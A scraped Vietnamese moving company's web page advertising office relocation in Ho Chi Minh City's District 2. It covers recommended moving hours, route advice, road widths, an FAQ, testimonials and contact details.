style="font-weight: 400">19h45</li><li style="font-weight: 400">21h50</li><li style="font-weight: 400">23h20</li></ul></td></tr></tbody></table><p>Ngoài ra, bạn còn có thể đặt lịch trước với đơn vị chúng tôi để việc chuyển văn phòng của bạn tại quận 2 diễn ra suôn sẻ hơn. </p>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-6.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="736" height="490" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-6.jpg" alt="chuyen van phong quan 2 (6)" loading="lazy" /></a>															
		<p>Để tránh bị kẹt xe, ùn tắc giao thông và chuyển văn phòng được nhanh chóng và an toàn nhất. <b>Trọng Tấn</b> không chuyển văn phòng quận 2 vào các khung giờ sau:</p><ul><li style="font-weight: 400"> 7h00 &#8211; giờ cao điểm buổi sáng: lượng người đi làm và học sinh đến trường, văn phòng ở quận lân cận như quận 1, TP Thủ Đức đều tập trung vào khung giờ này</li><li style="font-weight: 400">17h30: khung giờ tan làm của nhiều người, kết thúc giờ học tại nhiều trường học tại Quận 1, quận 5 và trở về quận 2. </li></ul><h3>5.2 Tuyến đường giúp chuyển văn phòng tại quận 2 nhanh chóng, an toàn</h3><p>Các công ty và doanh nghiệp thường chọn Quận 2 làm vị trí đặt văn phòng, làm việc và kinh doanh, điều này dẫn đến nhu cầu chuyển văn phòng tại Quận 2 rất cao. Tuy nhiên, vì Quận 2 là khu vực phát triển nhanh, nhiều đường xá, cầu đường, các tuyến đường phức tạp và các khu đô thị mới được xây dựng. </p><p>Dưới đây là một số tuyến đường thuận lợi và bất lợi cho việc chuyển văn phòng quận 2:</p><table style="font-size: 16px;font-style: normal"><tbody><tr><td><p>Tuyến đường thuận lợi cho việc chuyển văn phòng quận 2</p></td><td><p>Tuyến đường bất lợi cho việc chuyển văn phòng quận 2</p></td></tr><tr><td><ul><li style="font-weight: 400"> Đại lộ Đông Tây (East-West Highway): Đây là một tuyến đường quan trọng và rộng rãi, nối liền Quận 1 và Quận 2, giúp giảm thiểu thời gian di chuyển giữa hai quận. Tuyến đường này cũng kết nối với nhiều địa điểm quan trọng khác trong thành phố.</li><li style="font-weight: 400">Đại lộ Mai Chí Thọ: Đây là một tuyến đường quan trọng khác, nối liền Quận 2 với Quận 9 và các khu vực phía Đông thành phố khác. Đại lộ Mai Chí Thọ rộng rãi, có nhiều làn đường, giúp giảm thiểu tình trạng ùn tắc giao thông và giúp cho việc vận chuyển hàng hóa và chuyển văn phòng trở nên dễ dàng hơn.</li><li style="font-weight: 400">Đại lộ Võ Trường Toản: Đây là một tuyến đường quan trọng nối liền Quận 2 với Quận 9 và các khu vực phía Đông thành phố khác. Tuyến đường này rộng rãi, có nhiều làn đường, thuận lợi cho việc vận chuyển hàng hóa và chuyển văn phòng.</li><li style="font-weight: 400">Đường Nguyễn Thị Định, đường Lương Định Của, đường Nguyễn Duy Trinh, đường Trần Não&#8230; là những tuyến đường tiện lợi cho việc chuyển văn phòng và vận chuyển hàng hóa trong khu vực.</li></ul></td><td><ul><li style="font-weight: 400">Đường Đồng Văn Cống: Đây là một tuyến đường chính nối liền Quận 2 với Quận 9, nhưng hiện nay đường này đang trong quá trình thi công mở rộng, gây khó khăn cho việc lưu thông và vận chuyển hàng hóa.</li><li style="font-weight: 400">Đường Nguyễn Thị Định (phía đầu đường): Đây là một tuyến đường chính nối liền Quận 2 với Quận 7, tuy nhiên phần đầu của đường Nguyễn Thị Định đang trong quá trình xây dựng, gây khó khăn cho việc vận chuyển hàng hóa và chuyển văn phòng.</li><li style="font-weight: 400">Đường số 9, Khu dân cư Thảo Điền: Đây là một tuyến đường hẹp và có nhiều con hẻm, không phù hợp cho việc vận chuyển hàng hóa và chuyển văn phòng lớn.</li><li style="font-weight: 400">Đường số 13, Khu dân cư An Phú-An Khánh: Đây là một tuyến đường chính trong khu vực này, nhưng cũng hẹp và có nhiều hẻm nhỏ, khó khăn cho việc vận chuyển hàng hóa và chuyển văn phòng lớn.</li></ul><p>Ngoài ra, các tuyến đường nhỏ, hẹp, có nhiều con phố vắt khúc, không đủ rộng để xe tải hoặc container ra vào cũng là những tuyến đường bất lợi cho việc chuyển văn phòng tại Quận 2.</p></td></tr></tbody></table><p>Cùng <b>vận tải Trọng Tấn</b> tìm hiểu thông tin các tuyến đường theo phường ở quận 2 cùng với độ rộng và khung giờ tắc đường:</p><table style="height: 605px" width="1394"><tbody><tr><td><p>Tên tuyến đường</p></td><td><p>Độ rộng</p></td><td><p>Đặc điểm</p></td></tr><tr><td><p>Phường An Khánh</p></td><td><p>Đường số 1: 10m.</p><p>Đường số 2: 10m.</p><p>Đường số 3: 10m.</p></td><td rowspan="5"><ul><li style="font-weight: 400">Trong thời gian từ 6 giờ 30 &#8211; 8 giờ 30, từ 11 giờ &#8211; 12 giờ và từ 16 giờ &#8211; 19 giờ 12 xe tải có tải trọng hàng hóa 1,5 tấn &#8211; 2,5 tấn sẽ bị cấm lưu thông trên các tuyến đường nằm trong khu vực các tuyến đường.</li><li style="font-weight: 400">Tuyến đường xe tải nặng được hoạt động không giới hạn Đồng Văn Cống</li></ul></td></tr><tr><td><p>Phường An Lợi Đông</p></td><td><p>Đường số 1: 10m.</p><p>Đường số 2: 10m.</p></td></tr><tr><td><p>Phường An Phú</p></td><td><p>Đường Bình Quới: 20m.</p></td></tr><tr><td><p>Phường Bình An, Bình Khánh, Bình Trưng Đông, Bình Trưng Tây, Cát Lái, Thạnh Mỹ Lợi</p></td><td><p>Đồng Văn Cống: 30m.</p></td></tr><tr><td><p>Phường Thảo Điền</p></td><td><p>Nguyễn Văn Hưởng: Không rõ độ rộng.</p></td></tr></tbody></table><p>Tóm lại, việc lựa chọn tuyến đường phù hợp là rất quan trọng để việc chuyển văn phòng Quận 2 diễn ra thuận lợi và an toàn.</p>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-7.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="650" height="550" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-7.jpg" alt="chuyen van phong quan 2 (7)" loading="lazy" /></a>															
		<h2 id="ftoc-heading-6" class="ftwp-heading">6. Các câu hỏi thường gặp về chuyển văn phòng quận 2</h2><h3>6.1 Tôi có thể được bảo hiểm cho đồ vật khi chuyển văn phòng ở quận 2 không?</h3><p>Đa số các đơn vị cung cấp dịch vụ chuyển văn phòng ở quận 2 đều cung cấp bảo hiểm cho đồ vật khi chuyển phát. Tuy nhiên, bạn nên kiểm tra kỹ hợp đồng và điều khoản bảo hiểm trước khi đồng ý sử dụng dịch vụ của đơn vị nào.</p><h3>6.2 Thời gian để chuyển đổi văn phòng quận 2 mất bao lâu?</h3><p>Đơn vị chúng tôi có nhiều năm kinh nghiệm, hàng văn phòng từ quận 2 đi nơi khác sẽ được chuyển tới nơi an toàn. Với <b>Trọng Tấn</b>, việc chuyển văn phòng Quận 2 thông thường sẽ mất dưới 3 tiếng. Liên hệ để biết thông tin chi tiết. </p>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-8.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="564" height="564" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-8.jpg" alt="chuyen van phong quan 2 (8)" loading="lazy" /></a>															
		<h3>6.3 Dịch vụ chuyển văn phòng tại Vận tải Trọng Tấn có uy tín?</h3><p>Lời nhận xét từ các đối tác của chúng tôi là minh chứng cho chất lượng dịch vụ chuyển văn phòng của chúng tôi. Không chỉ tại quận 2, Trọng tấn cung cấp dịch vụ trên 63 tỉnh thành. Liên hệ ngay!</p><p>“Chúng tôi đánh giá rất cao Dịch Vụ Chuyển Văn Phòng này, rất uy tín chất lượng” Phùng Trung Quân – Công Ty AMWAY Việt Nam</p><p>“Lần đầu hợp tác chuyển văn phòng trọn gói bên công ty bạn, chúng tôi rất hài lòng ” Nguyễn Minh Quốc – Công Ty Đồ Gia Dụng</p><p>“Tôi thật sự hài lòng về chất lượng cũng như dịch vụ về giá thành của dịch vụ vận chuyển văn phòng quận 2. Bởi nó giúp tôi tiết kiệm được thời gian để giải quyết những công việc ở công ty. Bên cạnh đó, nhân viên ở Vận tải Trọng Tấn được đào tạo với kỹ thuật cao. Tôi sẽ tiếp tục ủng hộ và giới thiệu rộng hơn trong tương lai”.</p><h2 id="ftoc-heading-7" class="ftwp-heading">7. Thông tin liên hệ đến Vận tải Trọng Tấn</h2><p>Để biết thêm thông tin về chúng tôi cũng như về dịch vụ chuyển văn phòng q2, vui lòng liên hệ qua:</p><ul><li style="font-weight: 400">Hotline: 0948464040 Mr Bảo </li><li style="font-weight: 400">Email: vanbaotta@gmail.com </li><li style="font-weight: 400">TRỤ SỞ CHÍNH CÔNG TY TNHH DV- VẬN TẢI TRỌNG TẤN </li><li style="font-weight: 400">Địa Chỉ: M7, Đường Lê Thị Riêng, Phường Thới An, Quận 12. TP. HCM </li><li style="font-weight: 400">Website: <a href="https://trongtanvn.com">https://trongtanvn.com</a></li></ul><p>Theo dõi hoạt động của Vận tải Trọng Tấn qua kênh Youtube: </p><p><a href="https://www.youtube.com/channel/UCP45-FpuhYlR6s6bGUff1ZA" target="_blank">https://www.youtube.com/channel/UCP45-FpuhYlR6s6bGUff1ZA</a></p><p><br /><br /></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;500580&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Đánh Giá Cho Trọng Tấn !&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Chuyển Văn Phòng Quận 2 Trọn Gói Giá Siêu Rẻ &quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Đánh Giá Cho Trọng Tấn !</span>
    </div>
    </div>
</div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/2b7c00cef51509fcb331ce4b52adea2b9f1e7a7911c371ff1e24d5416d75fce8?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b7c00cef51509fcb331ce4b52adea2b9f1e7a7911c371ff1e24d5416d75fce8?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					levanbao				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://trongtanvn.com/chuyen-van-phong-quan-1/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Chuyển Văn Phòng Quận 1 Trọn Gói Giá Siêu Rẻ </a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://trongtanvn.com/chuyen-van-phong-quan-5/" rel="next">Dịch Vụ Chuyển Văn Phòng Quận 5 Giá Rẻ, Chất Lượng <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://trongtanvn.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>

<div class="container section-title-container" ><h4 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >KIỂM TRA ĐƠN HÀNG</span><b aria-hidden="true"></b></h4></div>

<div class="row row-collapse row-full-width row-solid"  id="row-952703822">


	<div id="col-652996960" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(243, 243, 243);" >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://trongtanvn.com/hinh-anh-bai-xe-trong-tan/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Hình Các Loại Xe			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://trongtanvn.com/Danh-muc/hoat-dong-xa-hoi/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Hình Ảnh Hoạt Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://trongtanvn.com/thong-so-xe-tai/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kích Thước Thùng Xe			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" ></div>

<div class="row row-collapse row-full-width row-solid"  id="row-178251109">


	<div id="col-779913404" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >TRỌNG TẤN TRÊN MẠNG XÃ HỘI</span><b aria-hidden="true"></b></h4></div>

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/vttrongtan/" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@nhaxetrongtan" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://www.youtube.com/@Vantaitrongtan" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>


		</div>
				
<style>
#col-779913404 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-178251109 > .col > .col-inner {
  background-color: rgb(236, 236, 236);
}
</style>
</div>
		</aside>
		
<style id="fixedtoc-style-inline-css">#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 450px;
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 29px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 18px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}</style>
<aside id="fixedtoc-2" class="widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-thin"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục Lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">1. Dịch vụ chuyển văn phòng quận 2 của Vận tải Trọng Tấn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">2. Báo giá dịch vụ chuyển văn phòng quận 2 mới nhất 2023</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">3. Quy trình vận chuyển văn phòng quận 2 của Trọng Tấn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">4. Đánh giá dịch vụ chuyển văn phòng quận 2 trọn gói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">5. Top 2 lưu ý quan trọng nhất khi chuyển văn phòng quận 2</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">6. Các câu hỏi thường gặp về chuyển văn phòng quận 2</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">7. Thông tin liên hệ đến Vận tải Trọng Tấn</span></a></li></ol></nav></div>
</div></aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="7b5a4a5a380693829e1208d18b257b72" class="section dark" id="section_1884883830">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-208031305" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-208031305 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-2108590551">


	<div id="col-1656355871" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_666491539">
								<div class="img-inner dark" >
			<img width="724" height="158" src="https://trongtanvn.com/wp-content/uploads/2023/04/Logo-footer-Van-Tai-Trong-Tan.svg" class="attachment-large size-large" alt="Vận tải Trọng Tấn" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_666491539 {
  width: 60%;
}
@media (min-width:550px) {
  #image_666491539 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_666491539 {
    width: 60%;
  }
}
</style>
	</div>
	

	<div id="gap-418474617" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-418474617 {
  padding-top: 10px;
}
</style>
	</div>
	

<p>CÔNG TY TNHH DV VẬN TẢI TRỌNG TẤN<br />789 Lê Thị Riêng, Thới An, Quận 12, TPHCM<br />MST: 0312527659 - Tel: 028 62590486<br />Hotline: 0945747477 - 0913959585<br />EmaiL: Tranthanhdoanshs@gmail.com</p>
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/vttrongtan/" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@nhaxetrongtan" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://www.youtube.com/@Vantaitrongtan" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-416079316" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1325341388">


	<div id="col-302050271" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4>Quy Định Chung</h4>
<ul>
<li class="bullet-arrow"><a href="https://trongtanvn.com/qui-dinh-den-bu-thiet-hai/"><span style="font-size: 90%;">Quy Định Đền Bù</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/huong-dan-chon-hinh-thuc-van-chuyen/"><span style="font-size: 90%;">Quy Định Vận Chuyển</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/hinh-thuc-thanh-toan-tien-cuoc-van-chuyen/"><span style="font-size: 90%;">Quy Định Thanh Toán</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/chinh-sach-bao-mat/"><span style="font-size: 90%;">Chính Sách Bảo Mật</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><span style="font-size: 90%;"><a href="https://trongtanvn.com/nhung-cau-hoi-trong-van-chuyen-hang-thuong-gap-nhat/">Câu Hỏi Thường Gặp</a></span></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-862941699" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4>Dịch Vụ Chính</h4>
<ul>
<li class="bullet-arrow"><a href="https://trongtanvn.com/van-tai-bac-nam/"><span style="font-size: 90%;">Vận Chuyển Bắc Nam</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/bang-gia-cho-thue-xe-tai-van-chuyen-hang/"><span style="font-size: 90%;">Xe Tải Chở Hàng</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/chuyen-van-chuyen-container/"><span style="font-size: 90%;">Vận Chuyển Container</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/chuyen-kho-xuong-tron-goi/"><span style="font-size: 90%;">Chuyển Kho Xưởng</span></a></li>
<li class="bullet-arrow"><a href="https://trongtanvn.com/dich-vu-chuyen-nha-tron-goi/"><span style="font-size: 90%;">Chuyển Nhà Trọn Gói</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1316859699" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4>Liên Hệ</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;">Ms Hòa: 0913959585</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Thanh Thiên: 0941728181</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Kim Hằng: 0913838089</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Ms Phường: 0912797949</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Phương Uyên: 0916959575</span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1884883830 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(7, 35, 66);
}
@media (min-width:550px) {
  #section_1884883830 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="a5c7cda2e5e22ffbbed4bdee398f4509" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <h5> Copyright 2025 © Vận Tải TRỌNG TẤN          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551215"><a href="https://trongtanvn.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53521"><a href="https://trongtanvn.com/Danh-muc/hinh-anh-ve-trong-tan/" title="HÌNH ẢNH VỀ TRỌNG TẤN">Về Chúng Tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://trongtanvn.com/cong-ty-van-tai-hang-hoa-trong-tan-gioi-thieu/">Giới Thiệu Trọng Tấn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553343"><a href="https://trongtanvn.com/hinh-anh-bai-xe-trong-tan/">Hình Ảnh Đoàn Xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553344"><a href="https://trongtanvn.com/Danh-muc/hoat-dong-xa-hoi/">Các Hoạt Động Xã Hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-550694"><a href="#" target="_blank" rel="nofollow">DỊCH VỤ CHÍNH</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551163"><a href="#" target="_blank" rel="nofollow">Vận Chuyển Hàng Hóa</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550697"><a href="https://trongtanvn.com/van-tai-bac-nam/">Vận Tải Bắc Nam</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551174"><a href="https://trongtanvn.com/dich-vu-van-chuyen-hang-gia-re/">Vận Chuyển Hàng Hóa Giá Rẻ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550698"><a href="https://trongtanvn.com/chuyen-van-chuyen-container/">Vận Chuyển Container</a></li>
